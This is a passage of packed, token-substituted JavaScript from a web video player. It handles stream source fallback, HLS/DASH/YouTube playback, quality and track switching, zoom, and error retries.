x=[\'7D\',\'dr\',\'mm\',\'6J\',\'sY\'];B z;V(B i=0;i<x.Q;i++){z=J;if(y){y!=x[i]?z=H:\'\'}if(!z&&I(v[x[i].a7("6x","i8")])){v[\'6j\'+x[i].a7("6x","yL")]--;if(v[\'6j\'+x[i].a7("6x","yL")]>0){v[x[i]]=v[x[i].a7("6x","i8")];v[x[i].a7("6x","i8")]=1Z}}}if(y=="7D"||y=="6F"){if(v.t8>1){if(I(o.t0)&&v.iP==1){V(B i in o.t0){o.t0[i].nV=1W}v.t8--}}}};G.mP=E(){eH();if(I(o.7E)){o.7E.4d();o.7E=1Z}o.7E=1z Yz()};G.16u=E(){fe();o.7E.4d();o.7E=1Z};G.eH=E(){eH()};G.fe=E(){fe()};E eH(){if(o.9D){}F{o.9D=1P("26");o.1O.1K(o.9D);kS(o.9D);O(o.9D,{"2p":"#3S","1A":0.1});o.9D.C.59=H8}};E fe(){if(o.9D){o.1O.2Z(o.9D);o.9D=1Z}};E 7Q(){if(I(o.2f)){if(v.2f!=o.so){a9(v.2f,o.2f,v.fh)}1t(o.2f);O(o.2f,{"1A":v.lK});o.S.4F()}};G.dW=E(){if(I(o.2f)){if(6e(o.2f)){3D(o.sN);B t=o.P.1b();if(t==0&&v.zV==1){}F{if(v.yE>0){3f(o.sX);o.sX=1E(o0,v.yE*2r)}F{o0()}}}}};E o0(){3f(o.sX);if(v.t9==1&&!o.1B){}F{O(o.2f,{"1A":0});1E(yK,4e)}}E yK(){if(!o.1B&&v.ff==1){}F{1p(o.2f)}}G.7Q=E(){7Q()};E yU(x){if(v.tc==1){V(B i=0;i<4U.Q;i++){if(4U[i]){if(4U[i].3o("id")!=v.id){4U[i].3o(\'4u\')}}}}dN=v.id}E td(x){B y=4N.4i(x).Q;if(y>0){x=sO(x,y,\'\',-1)}L x}E sO(x,y,p,j){B x2=[];B 2K;if(I(x[\'Y\'])){x=x[\'Y\'];y=x.Q}B ii=0;V(B i=0;i<y;i++){2K=J;if(I(x[i][\'id\'])){x[i][\'dx\']=x[i][\'id\']}x[i][\'id\']="x"+p+\'-\'+i+(I(x[i][\'id\'])?\'-\'+x[i][\'id\']:\'\');j==-1&&i==0&&!I(x[i][\'5b\'])?o.iB=x[i][\'id\']:\'\';if(!I(o.iB)){j==0&&!I(x[i][\'5b\'])?o.iB=x[i][\'id\']:\'\'}x[i][\'ih\']=p;x[i][\'sR\']=j;x[i][\'bN\']=ii;if(I(x[i][\'yz\'])){x[i][\'1Q\']=x[i][\'yz\'];B q1=x[i][\'3p\']?x[i][\'3p\'].K(\'[\'):0;B q2=x[i][\'3p\']?x[i][\'3p\'].K(\']\'):0;if(q1>0&&q2>0){B s1=x[i][\'3p\'].1r(q1+1,q2-q1-1);B s2=s1.2v(",");B s3=\'\';V(B k=0;k<s2.Q;k++){s3+="["+s2[k]+"]"+x[i][\'3p\'].1X("["+s1+"]",s2[k])+(k<s2.Q-1?",":\'\')}x[i][\'3p\']=s3}}if(I(x[i][\'Y\'])){x[i][\'5b\']=x[i][\'Y\']}if(!I(x[i][\'5b\'])){if(I(x[i][\'3p\'])){if(x[i][\'3p\']==\'\'&&!I(x[i][\'7e\'])){2K=H}}F{2K=H}}if(!2K){o.1F[x[i][\'id\']]=x[i];ii+=1}if(I(x[i][\'5b\'])){B z=4N.4i(x[i][\'5b\']).Q;if(z>0){x[i][\'5b\']=sO(x[i][\'5b\'],z,x[i][\'id\'],i)}}if(!2K){x2.2R(x[i])}}L x2}E z4(){B x=[];if(I(v.4w)){if(v.4w.K("x-")!=0){V(B y in o.1F){if(o.1F.2w(y)){if(o.1F[y].dx==v.4w){v.4w=y}}}}if(I(o.1F[v.4w])){v.Y.15W==1?v.Y.v3=0:\'\';x=o.1F[v.4w]}F{x=o.Y[0];if(v.4w==o.yY){o.2D=1W}}}F{x=o.Y[0]}if(x){V(B i=0;i<10;i++){if(I(x[\'5b\'])){x=x[\'5b\'][0]}F{1k}}v.4w=x.id;if(v.4w==o.yY){x.1H=1W}}L x}E af(){aN("4W","af",1);o.U.fb();if(o.5u&&v.ch==1){o.3x.xg(0,o.P.1q())}if(o.S.lC()){if(v.Y.gl==1&&o.S.dH()){o.S.bj()}F{tf()}}F{if(v.15M==1&&o.2c){o.U.8r()}sZ()}}G.yV=E(){tf()};E tf(){if(v.Y.nf==1&&!o.S.dH()){o.S.lm();L}if(v.Y.E3==1){!o.S.e1()?o.S.bq():\'\'}sZ()}E sZ(){7Q();js("165");if(v.7e==1&&v.17e==1&&3q(v.yu)){7e(v.yu)}}E sW(x){if(x.K(\'js:\')==0){3j{x=2o(x.1r(3))}2M(e){cO.1u(e.a4)}}L x?x:\'\'}E se(){B s8=2G.8A(7c.jd()/2r);B s9=(I(v.yo)?v.yo:0)+2J(o.P.1b());B 1G=0;o.1o.cn?1G=1:\'\';o.1o.5o?1G=2:\'\';o.1o.az?1G=3:\'\';o.1o.168?1G=4:\'\';o.1o.tv?1G=5:\'\';B X=v.gR.1X("[s8]",s8);X=X.1X("[s9]",s9);X=X.1X("[183]",1G);B 9h=1M.1P("4h");9h.5T(\'2T\',X);9h.5T(\'1d\',\'5A\');9h.5T(\'W\',\'5A\');o.1O.1K(9h)}};B E5=E(X){B X;B 3V;B lb;B 8q;B f3="";B fw=0;B na=J;B kF=J;B rg;B P;B 3F;o.3u={x:1,y:1,x0:1,y0:1};B kf;B kg;B ki=0;B f8=0;if(1S(X)==\'5D\'){X=4o(X);if(X.K("[{")==0){3j{X=X.1X(/6f\'qt/ig,\'"\');X=53.6G(X);kf?X=o.U.6L(X):\'\'}2M(e){cO.1u(e);X="yl 53"}}if(X.K("#"+v.9R)==0){X=o[o.fd[0]](X)}if(X){if(X.K("#"+v.aI)==0&&X.K(v.ck)>0){X=o[o.fd[1]](X)}}if(X){if(X.K("#0")==0){if(X.K(o.cF)>0){X=bE(X.1X(o.cF,\'\'))+o.cF}F{X=bE(X)}}}if(v.bF==1){X=bF(X)}if(1S(X)==\'5D\'){if(X.K(".b4")==X.Q-4||X.K(".8z")>0){kg=X.2v(" or ");un()}}}o.3y=1P("26");kS(o.3y);O(o.3y,{"5z":"2L 0.2s 3b","1C-7f":"6V"});o.1O.1K(o.3y);if(v.1V.zi==1){if(!o.sn){sQ(o.3y,\'o.zi\',v.1V.gG!=1,v.1V.gG==1,Ao);o.sn=H}}if(!kf){cK()}E Ao(){B p=o.3y.iF;B p2=o.3l;if(v.1V.gG==1){p=o.3y.An;p2=o.4I}B x;if(p>p2*3k(v.1V.Am,0.5)){if(o.S.eq()){x=H;o.S.cQ()}}F{if(p<-p2*3k(v.1V.Am,0.5)){if(o.S.dH()){x=H;o.S.bj()}}}if(x){if(v.1V.gG==1){O(o.3y,{"1f":0})}F{O(o.3y,{"1c":0})}}F{1z 5r({mc:o.3y,1G:(v.1V.gG==1?"1f":"1c"),to:0,1b:0.1,6N:"Hf",me:"sn"})}}E un(){X=kg[ki];if(X.K(o.cF)>0){X=X.1X(o.cF,\'\');v.3p=X}B 4B=fK(X);4B.bQ=E(){if(G.eC==4&&G.6u==4r){bq(G);o.S.Hy()}F{lO(1)}};4B.sF=E(e){lO(1)};4B.bw();kf=H}E lO(x){if(ki+1<kg.Q){ki++;un();x=0}if(x==1){5Q("Y fp l4 or Ac Aa")}if(x==2){5Q("17C 53")}}E bq(x){if(x.ds){B y=x.ds;if(y.K("#"+v.9R)==0){y=o[o.fd[0]](y)}if(y.K("#"+v.aI)==0&&y.K(v.ck)>0){y=o[o.fd[1]](y)}if(X.K(".b4")==X.Q-4){B b4=y.2v(/(\\r\\n\\t|\\n|\\r\\t)/gm);X=[];B tw=1;B hv=\'\';V(B i=0;i<b4.Q;i++){if(b4[i].K("#17z")>-1){if(b4[i].K(" - ")>-1){B 1N=b4[i].2v(" - ");hv=1N[1N.Q-1]}}if(b4[i].K("3i")>-1){X.2R({1Q:""+(hv!=\'\'?hv:tw),3p:b4[i]});tw++;hv=\'\'}}}F{y=y.1X(/(\\r\\n\\t|\\n|\\r\\t)/gm,"");3j{X=53.6G(y)}2M(e){lO(2)}}if(I(X.de)){X=13E(X)}if(o.S){if(v.Y.oj==1){if(!o.S.e1()){o.S.m6()}}}cK();cW();1E(E(){js("Y")},1)}}E cK(){X=o.U.6L(X);X&&X!=\'?\'?6L(X):\'\'}E 5Q(x,AK){1u("eF: "+x);B y=H;B yy=H;js("15I",x);if(AK!=1&&v.8C==1&&v.pT==1){pw();L}if(3V){if(3V.Q>0){8q++;y=8q>3V.Q-1;if(y&&3V.Q>1&&v.eK>0){if(o.eK<v.eK){8q=0;y=J}o.eK++}if(y&&v.13X==1){if(o.43.Q>1){if(o.2x[o.3h].K(2B("cY"))==-1){o.2x[o.3h]=o.2x[o.3h]+\' (\'+2B("cY")+\')\'}if(o.3h>0){yy=J;o.U.5S(o.3h-1);gQ()}F{if(o.2x[o.3h+1].K(2B("cY"))==-1){yy=J;o.U.5S(o.3h+1);gQ()}}}}if(!y){B z=J;o.2D>0||!o.1H||P.5W()?\'\':o.2D=4O();if(o.2q!=kc(3V[8q])||o.2q!=\'cU\'){if(o.1B){o.U.aF();z=H}}1u("13a c4",o.2D);6L(\'or\');o.1H&&!o.28?P.2H():\'\';gQ()}F{if(v.8C==1&&yy&&v.pT!=1){y=J;pw()}}}}if(y&&yy&&x){pU(x,H)}};E pU(x,mr){aN("2k","eF",H);if(v.AG==1&&!o.aw){if(v.AE==1){o.8H.8z(v.Ay)}F{o.8H.8z(x)}if(v.As==1&&I(v.zD)){o.d1=1z zC();o.U.dW()}}mr?o.aw=H:\'\';if(o.1B){o.U.7A();o.S.2X()}I(o.2f)&&!I(o.d1)?o.U.7Q():\'\';js("2k",x)}E pw(){f8++;1u("eF f1 Jw "+f8);o.1B?o.kK=1:\'\';I(o.cg)?3f(o.cg):\'\';o.cg=1E(zw,v.pK*2r)}E zw(){B x=3k(v.15G,10);if(o.1B||o.kK==1){o.kK=0;if(f8<x){o.U.f1()}F{if(v.pT==1){5Q(P.hA(),1)}F{pU(\'f1 eF \'+P.hA())}}}}G.5Q=E(x){5Q(x?x:P.hA())};G.9c=E(y){1u("lo");na=H;B x=J;if(4n()>0&&!o.5c&&!y){B 1b=o.Iz;if(1b+10<4n()){1u(\'15v (zp)\');js("zp");P.2H();P.3Y(1b);x=H}}if(!x){o.U.lo();js("4W")}};G.aa=E(){if(v.qg==1){I(o.2f)?o.U.7Q():\'\'}v.ff==1?o.U.dW():\'\';o.S.2H();o.U.zo();if(v.15n==1&&I(v.ti)){if(v.ti.Q>5){sV();3D(rg);rg=6R(sV,v.zm*2r)}}js("1B")};G.ha=E(){if(v.ml==1&&o.4Q){if(o.U.ha()){o.bv=P.pJ();o.S.4F()}}o.rK=H};G.cz=E(){o.U.2X()};G.hm=E(){1u("14t")};G.hx=E(){1u("rJ");o.U.rJ();I(o.f9)?js("4b",o.f9):\'\'};G.cp=E(){1u("rc");f8=0;o.U.rc()};G.a6=E(){if(P){1u("4n",4n());o.U.4n(4O(),4n());js("1q",4n());f8=0;3f(o.cg);if(I(o.lx)){o.U.d0(o.lx);o.lx=1Z}}};E 4O(){B x=P.1b();L x}E 4n(){B x=P.1q();L x}G.e8=E(){};G.8E=E(){1u("8L");o.U.8L();js("8b")};G.cj=E(){if(fw!=4O()){if(!o.9D){o.U.7A();if(fw==0){if(v.ff==1&&v.zV==1){o.U.dW()}}}}fw=4O();js("1b",fw);if(v.2t.on==1){if(1S(zQ)==\'E\'){if(!3F&&v.2t.4L!=1&&v.zT&&v.zT!=\'\'&&fw>0){o.dE=1z zQ();3F=o.dE.eI()}}}};G.qY=E(){if(o.2q=="4s"){P?P.oH():\'\'}};G.zO=E(x){o.U.aF();P.zM(x)};G.oH=E(){if(o.2q=="4s"&&P){L P.3X()}F{L H}};G.nZ=E(){L P.nZ()};G.o1=E(){L P.o1()};G.5S=E(x){1u("PB",x);if((o.2q=="cU"||o.2q==o.ws||(o.2q=="1J"&&(v.8M==0||9M()<2))||(o.2q=="3L"&&(v.lc==0||ci()<2)))&&I(o.43[x])){B 1b=G.1b();o.2D>0?\'\':o.2D=1b;o.U.3Y(1b,J);6L(o.43[x],H);B y=H;if(v.1i){if((v.1i.15z==1&&!o.1B)||!o.1H){y=J}}if(y){o.U.2H()}}if(o.2q=="1J"&&v.8M==1&&9M()>1){P.Ed(x)}F if(o.2q=="3L"&&v.lc==1&&ci()>1){P.Ek(x)}F if(o.2q=="4s"||o.2q=="dm"){P.ri(x)}};G.Fd=E(x,y){L iI(x,y)};G.Fk=E(x,y){L J9(x,y)};E iI(x,y){B r=x.1d+\'p\';if(x.1d<4r){r=\'lz\'}F if(x.1d>=4r&&x.1d<=dq){r=\'gK\'}F if(x.1d>dq&&x.1d<=gP){r=\'gE\'}F if(x.1d>gP&&x.1d<=4e){r=\'hu\'}F if(x.1d>4e&&x.1d<=eh){r=\'qX\'}F if(x.1d>eh&&x.1d<=Jo){r=\'o7\'}F if(x.1d>Jo&&x.1d<=Jn){r=\'lw\'}F if(x.1d>Jn&&x.1d<=Jm){r=\'rM\'}F if(x.1d>Jm){r=\'rl\'}if(x.W==Jl&&x.1d<=14I){r=\'gK\'}F if(x.W==Jj&&x.1d<=Ji){r=\'gE\'}F if(x.W==14J&&x.1d<=14M){r=\'hu\'}F if(x.W==14N&&x.1d<=Jd){r=\'o7\'}F if(x.W==14H&&x.1d<=14P){r=\'lw\'}F if(x.W==14R&&x.1d<=14E){r=\'rM\'}F if(x.W==14B&&x.1d<=14D){r=\'rl\'}if(v.1i.14G==1&&I(v.1i[\'6Z\'+r])){r=v.1i[\'6Z\'+r]}F{if(y==1){r=2B(r)}if(y==2&&I(x.bP)){r=2J(x.bP/2r)+\' \'+2B(\'gz\')}}L r};E J9(x,y){B r=x.mv();if(r=="15p"||r=="en"){x="15r"}F if(r=="15B"||r=="ru"){x="Русский"}if(1S(v.lh)=="3U"){if(I(v.lh[x])){x=v.lh[x]}F{x=3k(v.lh[y.6z()],x)}}L x};E J6(){if(o.4Q&&o.22){P.rI();V(B i=0;i<o.22.Q;i++){P.F1(o.22[i],o.3d[i],(i==o.3P))}}}G.9o=E(x){1u("15y",x);P?P.fV(x):\'\';if(v.2t.on==1){if(3F){3F.fV(x)}}};G.J7=E(){J6()};G.J5=E(){P.rI()};G.d0=E(x){1u("15a",x);if(o.aA.Q>0){if(o.aA[x]){B 1b=G.1b();o.2D>0?\'\':o.2D=1b;o.U.3Y(1b,J);6L(o.aA[x],H);o.U.2H()}}F{if(o.2q=="1J"&&v.bM==1){P.E6(x)}F if(o.2q=="3L"&&v.Jp==1){P.Ej(x)}}};G.lf=E(){B x=o.2x[o.3h];x==1W?x=\'\':\'\';B y=h3()&&v.i5==1&&v.8M==1&&x!=2B("2u");L(y?\'\'+2B("2u")+\' \':\'\')+x};G.qw=E(){B x=o.7R[o.7s];x==1W?x=\'\':\'\';L x};G.h3=E(){L h3()};E h3(){B x=J;if(P){if(o.2q=="4s"){x=P.2u()}if(o.2q=="1J"&&v.8M==1&&9M()>1&&v.i5==1){x=P.2u()}if(o.2q=="3L"&&v.lc==1&&ci()>1){x=P.2u()}}L x}E 9M(){if(o.2q=="1J"){L P.9M()}F{L 0}}E ci(){if(o.2q=="3L"){L P.ci()}F{L 0}};G.4V=E(x){if(P&&(o.2q=="4s"||o.2q=="9F"||I(v.g5))){P.4V()}if(v.sS>0){O(o.3y,{"1d":(o.2c?"100%":o.aQ-v.sS)})}if(o.3F&&v.2t.Jt==1){o.dE.4V()}if(v.rT==1){13z()}if(o.rt){o.rt.4V()}};G.3I=E(){L P?P.3I():{}};G.qh=E(){P.qh()};G.8C=E(){1u(\'8C\');o.9v=0;o.1H?v.3E=1:\'\';o.U.8L();if(X&&v.13g!=1){if(X.K(\'(5K)\')==-1){X=X+(X.K(\'?\')==-1?\'?\':\'&\')+\'Je=(5K)\'}}if(o.4Q){P.2T(X)}F{6L(X)}};if(!I(o.2f)){sI()}if(I(v.2f)){if(v.2f!=\'\'){a9(v.2f,o.2f,v.fh);if(v.qg==1&&!o.1H){1p(o.2f)}}F{v.2f=1Z}}E aU(){f3=P?P.6u():\'\'}E JD(X){3V=X.2v(" or ");V(B i=0;i<3V.Q;i++){if(3V[i].K(" f5 ")>-1){lb=3V[i].2v(" f5 ");3V[i]=lb[5K(0,lb.Q-1)]}if(I(v.l8)&&3V[i].K("//")==-1){3V[i]=v.l8+3V[i]}}8q=0}E JK(){aU();if(f3=="7z"||o.5c){o.U.rf()}if(f3!=""){o.U.v1()}}E sI(){if(o.2f){o.1O.2Z(o.2f)}o.2f=1P("26");O(o.2f,{"3Z-2V":"1R","1A":v.lK,5z:"1A 0.5s"});if(v.rT==1){13f()}F{O(o.2f,{\'1m\':\'2g\',\'1c\':0,\'1f\':0,\'W\':\'100%\',\'1d\':\'100%\'})}o.1O.1K(o.2f)}E 6L(x,y,JN){v.hl==\'\'?v.hl=\';\':\'\';if(x.K(\'{\')>-1&&x.K(\'}\')>-1&&x.K(v.hl)>-1){B z=x.2v(v.hl);o.aA=[];V(B i=0;i<z.Q;i++){o.7R[i]=z[i].1r(z[i].K("{")+1,z[i].K("}")-1);o.aA[i]=z[i].1r(z[i].K("}")+1);if(I(v.c6)){if(v.c6==o.7R[i]){o.7s=i}}}x=o.aA[o.7s]}!I(3V)?3V=[]:\'\';o.kW?3f(o.kW):\'\';x&&x!=\'or\'&&x!=\'x\'?JD(x):\'\';B ft=o.2q;if(3V.Q>0){o.2q=kc(3V[8q]);B eI=J;if(JN){eI=H}X=3V[8q];if(X){X=X.1X(/\\(5K\\)/g,2G.5K())}if(!eI&&x!=\'x\'&&P&&o.2q==ft&&(ft=="cU"||(ft=="9F"&&!o.1o.2m)||(ft=="4s"&&o.1H&&!kF)||ft=="dm"||ft=="1J"||ft=="3L")){P.2T(X);1u("2T")}F{1u("14g");kB();JB(X)}if(o.dQ){if(o.gq){P.fV(o.hq)}F{if(o.a3!=o.dQ){P.fV(o.56[o.a3])}}}}if(!y){3D(o.tK);o.tK=6R(JK,o.lW);if(!I(v.2j)&&v.lS==1&&v.tP==1){v.2j=\'\'}if(I(v.2j)){o.U.ht(v.2j)}if(v.eR==1){if(v.ml==1&&o.1o.2m){}F{if(o.2q=="4s"){O(o.3y,{"1f":-jJ,"1c":-jJ})}F{2Y(o.3y)}v.1w.1p=0}}}}E kc(x){B 1G="cU";if(x){if(x.K(".IP")>0){1G="1J"}F if(x.K(".IB")>0){1G="3L"}F if(x.K("w")==0&&x.K("s")==1){1G=o.ws}F if(x.K(\'4s.7K/\')>-1||x.K(\'lP.be/\')>-1){if(1S(sl)==\'E\'){1G="4s";if(v.uP==1){B y=\'9z://4h.4s.7K/vi/\'+kz(x)+\'/\';JC(y+\'JI.hY\',E(z){z>100?v.2f=y+\'JI.hY\':v.2f=y+\'15J.hY\';if(o.1F){o.1F[o.3R][\'2f\']=v.2f}v.3E==1||o.1H?\'\':a9(v.2f,o.2f,v.fh)})}}F{1u("No JG")}}F if(v.9F==1&&x.K(\'9F.7K/\')>-1){1G="9F"}F if(v.dm==1&&x.K(\'17D.7K\')>-1){1G="dm"}F if(v.JF==1){if(1S(JE)==\'E\'){JE(x)?1G="6f":\'\'}}}o.4Q=1G=="cU"||1G=="1J"||1G=="3L"||1G==o.ws;L 1G}E JC(X,Js){B 4h=1z 17F();4h.bQ=E(){Js(G.1d)};4h.2T=X}E JB(x){o.2q=kc(x);if(o.4Q){P=1z Ir(x,o.3y,J)}if(o.2q=="4s"){P=1z sl(x,o.3y)}if(v.9F==1&&o.2q=="9F"){P=1z 17J(x,o.3y)}if(o.2q=="6f"){P=1z 17w(x)}if(o.2q=="dm"){P=1z 17o(x,o.3y)}o.S?o.S.GZ():\'\';B t=0;if(I(v.1q)){if(o.3x&&v.ch==1&&!o.1H){t=o.3x.aC().t}1E(E(){o.U.4n(t,v.1q)},100)}}E kB(){if(P){P.4d();P=1Z;f3="8w"}if(3F){3F.4d();3F=1Z;3F=1W;o.dE.5Y();o.3F=1Z;o.dE=1Z}};G.4d=E(){kB()};G.17v=E(){3V=[];kB()};G.6L=E(x,y,z){6L(x,y,z)};G.a9=E(x){a9(x,o.2f,v.fh)};G.2H=E(){if(P){na=J;kF=J;if(o.5c){o.47.2H()}F{P.2H();v.ff==1?o.U.dW():\'\'}if(I(3F)){3F.2H()}if(o.7x){if(o.4Q){if(o.9Q>0&&!o.7x.17r()){o.7x.kY()}}F{o.kX=[];o.S.la("bO")}}if(o.4Q&&v.FM>-1&&!o.py&&!o.1o.5o){if(o.9Q>0){P.FO()}}gQ()}F{1E(G.2H,4e)}};E gQ(){if(v.Jz>0&&3V.Q>1){if(4n()==0||v.Jx==1){3f(o.kW);o.kW=1E(Jy,v.Jz*2r)}}}E Jy(){if(o.1B&&(4n()==0||v.Jx==1)&&4O()==0){if(P){if(P.a1()==0&&8q!=3V.Q-1){5Q(\'6L Jw\')}}}}G.Jv=E(1g){if(o.3F){if(v.2t.Jt==1){if(o.uj[o.3F]>2){L}}if(1g){1g.ah();1L.1g?1L.1g.6t=H:\'\'}B 1N=P;P.pL(H,o.3F);3F.pL(J,o.3y);P=3F;3F=1N;P.2H();3F.2H();js("2t")}};G.Jr=E(){P.2T(X)};G.vF=E(){v.6a==1?o.6a.3o("1p"):\'\';o.s0=H};G.iD=E(){if(v.1w.w5){v.1w.w5=J;if(o.S){o.S.qx(1);o.S.xU()}}o.s0=J};G.J1=E(){if(o.3F&&o.dE){o.dE.eW()}};G.fT=E(){if(o.4Q&&o.5P){o.gM=H;P.5P()}};G.dP=E(){if(o.4Q&&o.96){P.96()}};G.mp=E(){if(v.f7==1&&I(v.16h)){if(I(o.f7)){o.f7.1t()}F{if(1S(ID)==\'E\'){o.f7=1z ID()}}}hC();if(P){kl(0);P.mp()}};G.gw=E(){o.f7?o.f7.1p():\'\';P?P.gw():\'\'};G.hC=E(x){hC(x)};E hC(x){if(v.16j==1&&3q(v.cs)){if(I(o.cs)){o.cs.1t(x)}F{if(1S(IA)==\'E\'){o.cs=1z IA()}}}}G.2X=E(){if(o.5c){o.47.2X()}F{P?P.2X():1u("15L")}if(I(o.3F)){3F.2X()}};G.kG=E(){kF=H;o.U.3Y(0,J);I(o.2f)?o.U.7Q():\'\';6L(\'x\')};G.cH=E(){P?P.cH():\'\'};G.3Y=E(x){if(P){if(o.5c){o.47.3Y(x)}F{P.3Y(x);if(v.2t.on==1){if(3F){3F.3Y(x)}}}}};G.5g=E(){if(P){P.5g();o.5c?o.47.5g():\'\';1u("4Z")}if(v.2t.on==1&&v.2t.fP==1){if(3F){3F.5g()}}};G.6n=E(){if(P){P.6n();o.5c?o.47.6n():\'\';1u("9r")}if(v.2t.on==1&&v.2t.fP==1){if(3F){3F.6n()}}};G.3W=E(x){P?P.3W(x):\'\';if(v.2t.on==1){if(v.2t.fP==1&&3F){3F.3W(x)}}if(o.5c){o.47.3W(x)}};G.n8=E(){L P?P.n8():J};G.5W=E(){L P?P.5W():J};G.6u=E(){L f3};G.8w=E(){L na};G.1b=E(){B x=0;if(P){x=4O();if(o.5c){B y=o.47.4O();y?x=y:\'\'}F{if(4n()>0&&x!=4n()){o.Iz=x+0.15N}}L x}F{L 0}};G.1q=E(){B x=0;if(P){x=4n();x==0&&I(v.1q)?x=v.1q*1:\'\';if(o.5c){B y=o.47.4n();y?x=y:\'\'}}L x};G.a1=E(){L P?P.a1():0};G.fm=E(){o.3u.fm=o.3u.fm?J:H;O(o.3y,{"2L":(o.3u.fm?"3e(-1)":"3e(1)")})};G.15P=E(){sI()};G.sJ=E(){if(o.4Q){P.4q()}};G.Iy=E(x,y){if(x==\'1I\'){if(y==1){dU(v.1i.1I/100)}if(y==2){dU(-v.1i.1I/100)}if(y==3){o.P.ij()}}F{if(o.4Q){if(!o.a2[x]){if(x==\'ny\'){o.a2[x]=0}F{o.a2[x]=1}}if(y==1){o.a2[x]+=v.1i[x]/100}if(y==2){o.a2[x]-=v.1i[x]/100}if(y==3){if(x==\'ny\'){o.a2[x]=0}F{o.a2[x]=1}}!o.iq?o.iq=[]:\'\';o.iq[x]=x+\'(\'+2J(o.a2[x]*100)+\'%) \';B cf=\'\';V(B i in o.iq){cf+=o.iq[i]}O(P.9U(),{\'9W\':cf});o.S.m0(x)}}};G.1I=E(x){dU(x)};E dU(x){if(7m(x).K(":")>0){B y=x.2v(":");B z0=o.3l/o.4I;B z1=o.P.3I();if(z1.W>0){z0=z1.W/z1.1d}B z=y[0]/y[1];if(z0!=z){if(o.4Q){P.g8()}B w2=o.4I*z;B x2=w2/o.3l;B h2=o.3l/z;B y2=h2/o.4I;if(x2<1){o.3u.x0=o.3u.x=4G(x2);o.3u.y=1}F{o.3u.x=1;o.3u.y0=o.3u.y=4G(y2)}O(o.3y,{"2L":"3e("+o.3u.x+") 3n("+o.3u.y+")"});o.k5=x}}F{o.3u.x+=4G(x);o.3u.y+=4G(x);O(o.3y,{"2L":"3e("+o.3u.x+") 3n("+o.3u.y+")"})}if(v.1V.171==1){if(!o.sU){if(o.3u.x>0||o.3u.y>1){sQ(o.3y,\'o.176\');o.sU=H}}sT()}o.S.m0(\'1I\')};G.ij=E(){if(o.4Q){P.g8()}o.3u.x=o.3u.x0;o.3u.y=o.3u.y0;O(o.3y,{"2L":"3e("+o.3u.x+") 3n("+o.3u.y+")"});o.S.m0(\'1I\');o.k5=1Z;sT()};E sT(){if(o.sU&&v.1V.17a!=1){if(o.3u.x==1&&o.3u.y==1){O(o.3y,{"1f":0,"1c":0})}}};G.gZ=E(x,y){P.gZ(x,y)};G.bc=E(){L bc()};E bc(){L 3V?(3V.Q>0?(3V[8q]?3V[8q]:\'\'):\'\'):\'\'};G.Is=E(){L 3V.Q};G.9U=E(){L P?P.9U():J};G.6y=E(){if(o.4Q){P.6y()}};G.sc=E(){P.sc()};E sV(){B 4B=fK(v.ti+\'?X=\'+3V[8q]);4B.bQ=E(){if(G.eC==4&&G.6u==4r){if(G.ds){v.1Q=G.ds;o.U.9I(\'1Q\')}}};4B.bw()}};B Ir=E(X,1D,2t){B 1j=1P(v.eR==1?"Ip":"nm");B eA;B tR=0;B 1J;B 4A=J;B tD=J;B qy=J;B aR=J;B go=-1;B 3L;B 6C=J;B ws;B qv=J;B 6D=J;o.5x=J;B 7P=0;B 8S=J;B 2k;B 17b;B mt=J;B hB=-1;B ar=-1;B tn;B nq;B hO;B 17c;B Fj=\'nm/16Z; 16M="16w.16A, YA.40.2"\';B mx=J;O(1j,{\'1m\':\'ke\',\'W\':\'100%\',\'1d\':\'100%\',\'3U-o4\':\'pH\',\'5z\':"9W 0.2s 3b",\'8W-1d\':\'2u\',\'6h-1d\':\'1R\',\'8W-W\':\'2u\',\'6h-W\':\'1R\'});g8();if(o.1o.8h&&v.3E==1&&v.qo==1){if(!o.1H&&v.7D){4c(1j,{\'nY\':1})}F{4c(1j,{\'3G\':1,\'nY\':1,\'3E\':1})}}F{if(v.t7==1&&o.1o.2m){4c(1j,{\'nY\':1})}if(!o.1o.tv){4c(1j,{\'4q\':(v.4q==1&&v.3E==0?\'92\':\'1R\')})}}if(v.YC==1){4c(1j,{"YK":"Il","Ya":"Il"})}4c(1j,{\'2T\':X,\'x-3A-5P\':\'I3\',\'Ij\':\'H\'});if(v.Yb!=1){4c(1j,{\'Ij\':\'H\'})}if(v.Yc==1){4c(1j,{\'2t\':\'J\'})}if(2t){1j.3E=H;if(v.2t.fP!=1||v.3E==1){1j.3G=H}}if(v.Yh==1){4c(1j,{\'Yk\':\'Yl\'})}pW();if(v.Zf==1){B dp=1P("ao");4c(dp,{"I0":"no","vI":"H","I2":"H","2T":""});O(dp,{"1m":"2g","W":"100%","1d":"100%","2W":0});1D.1K(dp);B Ig=1L.6R(E(){if(dp.jh.1M.eC==="Zh"){1L.3D(Ig);O(dp.qV.7u,{"2N":0,"2I":0});dp.qV.7u.1K(1j)}},100)}F{1D.1K(1j)}if(!I(X)){X=\'\'}if(X.K(".IB")>0){6D=H;if(!o.3L){if(1S IC!=="1W"){o.3L=1z IC()}}if(I(o.3L)){if(!I(1L.IR)){o.3L.mf()}F{rU()}}}F if(((3t.1J==1&&v.rZ!=1)||X.K(".IP")>0)&&(o.gi.K("8c")!=-1||I(1L.5G))){4A=H;tD=H;3j{if(I(5G)){if(!5G.IY()||(o.1o.7t&&v.Zb==1&&!o.1o.5o)||(o.1o.7t&&o.1o.5o&&v.IZ==1)||(o.1o.kC&&v.YY==1)){1u(\'8c Xo \',5G.IY());4A=J}F{if(v.4q==1||v.3E==1||v.IX==1||2t){cP(J)}}}F{4A=J}}2M(2k){4A=J}}F if(X.K("w")==0&&X.K("s")==1&&v.X8==1){8S=H;qu()}if(o.1o.tv&&v.3E==1&&!4A&&!6D&&!8S){1E(E(){o.U.cA()},100)}if(v.7x==1){I(o.7x)?o.7x.9T():\'\';o.7x=1z WN()};G.sc=E(){rU()};E rU(){6D=H;if(tL()){if(v.4q==1||v.3E==1||v.IT==1){mH(J)}}F{6D=J;1u("WP fp JX")}}E mH(x){if(o.3L&&!6C){o.3L.eI(x,1j,X,2t);I(1L.IR)?6C=H:\'\'}}E cP(x){1u("8c");if(o.43.Q>1){v.8M=0;v.IQ=H}F{v.IQ?v.8M=1:\'\'}if(o.aA.Q>1){v.bM=0;v.IO=H}F{v.IO?v.bM=1:\'\'}o.l0=J;go=-1;B 